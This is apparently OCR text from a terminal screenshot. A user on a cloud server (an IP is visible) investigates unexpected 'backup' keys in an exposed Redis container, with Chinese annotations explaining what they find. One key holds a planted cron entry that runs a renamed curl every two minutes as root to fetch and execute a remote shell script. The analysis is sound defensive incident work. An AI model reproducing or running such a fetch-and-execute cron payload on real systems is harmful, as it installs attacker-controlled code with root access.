 文件 编辑 视图 实例 会话 功能 帮助 简体中文
首页 1_
当前页面
最近登录
我的实例
华南1(深
>_ 2. Z:~
hZ ~]# docker ps | grep redis
3784bed2aa0b redis "docker-entrypoint.s…" 16 months ago Up 16 months 0.0.0.0:6379->6379/tcp, :::6379->6379/tcp redis
hZ ~]# docker exec -it 3784bed2aa0b redis-cli
登入 redis
127.0.0.1:6379> key *
(error) ERR unknown command `key`, with args beginning with: `*`,
127.0.0.1:6379> keys *
1) "backup2"
2) "backup1"
3) "backup3"
4) "backup4"
在 redis 并未使用的情况下，多出了 4 个名为 backup 的键
127.0.0.1:6379> get backup1
"\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n"
127.0.0.1:6379>
查看 backup1 的值。
2 * * * * 有点像 cron 语法，可能是个定时任务
root 应该是用户名，或者使用 root 账号执行
cd1 猜测可能是 cd 命令，或者类似 cd 命令的变种
-fsSL curl 命令常用的参数组合，结合后面的 http 连接，推断前面 cd1 命令大概率是 curl 命令的变种
-f： http失败不打印日志； -s： silent 静默； -S： 显示错误信息； -L： 强制重定向
http://*** 目标的连接，看后缀，应该是个 sh 脚本
嗯嗯~
你接着说
default
命令终端 已连接 华南1(深圳) i-wz92d94t8mb03s9z327h 47.115.6.81:22 g804gcztte 14 pt 13,17 45 Rows 234 Cols en_US.U